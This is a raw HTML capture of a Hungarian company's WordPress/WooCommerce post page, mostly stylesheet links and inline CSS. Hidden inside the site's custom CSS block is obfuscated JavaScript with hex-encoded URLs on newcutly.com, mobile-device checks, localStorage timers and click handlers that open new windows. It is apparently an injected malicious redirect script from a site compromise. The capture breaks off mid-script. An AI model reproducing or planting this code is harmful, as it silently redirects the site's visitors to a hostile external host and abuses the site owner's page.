

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szamoskerkft.hu/megujult-megjelenes-valtozatlan-minoseg/
body_size: 14769
content:
<!DOCTYPE html> 
<html lang="hu"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css6a7f760315e0dfaa371519fa4b50aa120732cc85e747488ed4572e4a276e4.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css680d16d3a8586db0d3e89863e08c5fd3dc273ce4a7aab406a27c83cdcaf39.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssdbced71a5b2bd58f186ab1c7729cbd1d8e2f7924d277a274cc0e5cfa70d33.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css4470a81178ef61d1cf5372a87e8e622c3b80fd3ade320d847f24bd3d85f3c.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css4e539e145072a92a532ffddb6b80c828390c855ebba3fa4c61ceeaa7baef2.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css095cf1a706fdc998f5b459972b4a8188acc91689406bd9b1490560ba6e815.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-csse58a1efeaeedc6d7a728bc49264eab80ce5fcc3c1ff164d8a99f1e4ad99db.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css16d5b67b4aebe984ca7b62f684d72df9914a567c01ba6c2d41f65d169f196.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css1d3341a9f390ce6d49084b374bc9c7f40fb62bea0f7ce5e637af3875b15ad.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssdd0aab14b8ea0ac021a37f16f509864498e8e5b31ef7d8230f06512103abb.css" as="style" media="only screen and (max-width: 768px)" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssbaf8270d44e80b3bba16418bfbfada439d533dd6237043be2fd8b0ef6e31d.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css6cf1159dd56ceda143dc940669263cd8b2ef3ba5cd1424becd2e40c4dd71d.css" as="style" media="all" /> 
<link rel="preload" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-csse1346ff6a75ad28e9f9f40aea57ee8cce72612b4a8146615b77520c58f332.css" as="style" media="all" />
<script data-cfasync="false">function fvmuag(){var e=navigator.userAgent;if(e.match(/x11.*ox\/54|id\s4.*us.*ome\/62|oobo|ight|tmet|eadl|ngdo|PTST/i))return!1;if(e.match(/x11.*me\/86\.0/i)){var r=screen.width;if("number"==typeof r&&1367==r)return!1}return!0}</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><title>Megújult megjelenés változatlan minőség &#8211; Szamos-ker Kft.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://szamoskerkft.hu/megujult-megjelenes-valtozatlan-minoseg/" /> 
<link rel="stylesheet" type="text/css" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css6a7f760315e0dfaa371519fa4b50aa120732cc85e747488ed4572e4a276e4.css" media="all"> 
<link href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css680d16d3a8586db0d3e89863e08c5fd3dc273ce4a7aab406a27c83cdcaf39.css" rel="stylesheet" media="all"> 
<link href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssdbced71a5b2bd58f186ab1c7729cbd1d8e2f7924d277a274cc0e5cfa70d33.css" rel="stylesheet" media="all"> 
<script>
var pluginsUrl = 'https://szamoskerkft.hu/wp-content/plugins';
var themePath = 'https://szamoskerkft.hu/wp-content/themes/themeplate-child';
function constructElement(type, attributes) {
let element = document.createElement(type);
for (let attribute in attributes) {
element[attribute] = attributes[attribute];
}
return element;
}
function loadBaseStyles() {
let documentFragment = document.createDocumentFragment();
var clientWidth = document.documentElement.clientWidth;
if (clientWidth > 767) {
documentFragment.appendChild(constructElement('link', {
rel: 'stylesheet',
media: '(min-width: 768px)',
href: themePath + '/assets/css/themeplate-tablet.min.css?v=1768243874'
}));
}
if (clientWidth > 1199) {
documentFragment.appendChild(constructElement('link', {
rel: 'stylesheet',
media: '(min-width: 1200px)',
href: themePath + '/assets/css/themeplate-desktop.min.css?v=1768243874'
}));
}
document.head.appendChild(documentFragment);
}
loadBaseStyles();
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css4470a81178ef61d1cf5372a87e8e622c3b80fd3ade320d847f24bd3d85f3c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css4e539e145072a92a532ffddb6b80c828390c855ebba3fa4c61ceeaa7baef2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wc-blocks-style-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css095cf1a706fdc998f5b459972b4a8188acc91689406bd9b1490560ba6e815.css' type='text/css' media='all' /> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-csse58a1efeaeedc6d7a728bc49264eab80ce5fcc3c1ff164d8a99f1e4ad99db.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wpa-css-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css16d5b67b4aebe984ca7b62f684d72df9914a567c01ba6c2d41f65d169f196.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='woocommerce-layout-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css1d3341a9f390ce6d49084b374bc9c7f40fb62bea0f7ce5e637af3875b15ad.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssdd0aab14b8ea0ac021a37f16f509864498e8e5b31ef7d8230f06512103abb.css' type='text/css' media='only screen and (max-width: 768px)' /> 
<link rel='stylesheet' id='woocommerce-general-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-cssbaf8270d44e80b3bba16418bfbfada439d533dd6237043be2fd8b0ef6e31d.css' type='text/css' media='all' /> 
<style id='woocommerce-inline-inline-css' type='text/css' media="all">.woocommerce form .form-row .required{visibility:visible}</style> 
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-css6cf1159dd56ceda143dc940669263cd8b2ef3ba5cd1424becd2e40c4dd71d.css' type='text/css' media='all' /> 
<style id='moove_gdpr_frontend-inline-css' type='text/css' media="all">#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:inherit}#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#506142}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#506142;border-color:#506142}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#506142}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#506142;border:1px solid #506142}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g{-webkit-box-shadow:0 0 1px 3px #506142;-moz-box-shadow:0 0 1px 3px #506142;box-shadow:0 0 1px 3px #506142}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#506142}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g{color:#506142}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style> 
<script type='text/javascript' src='https://szamoskerkft.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css" media="all">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style> 
<link rel="icon" href="https://szamoskerkft.hu/wp-content/uploads/2021/02/logo.svg" sizes="192x192" /> 
<style type="text/css" id="wp-custom-css" media="all">.eu-logo-link{position:absolute;top:73px;right:0;max-width:300px;z-index:1}#subpage .content .inner-content.bigger-width{max-width:100%}#footer{position:relative}@media (max-width:768px){.eu-logo-link{max-width:120px;top:55px}}@media (max-width:1200px){#subpage .content .inner-content.bigger-width img{float:unset}}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r 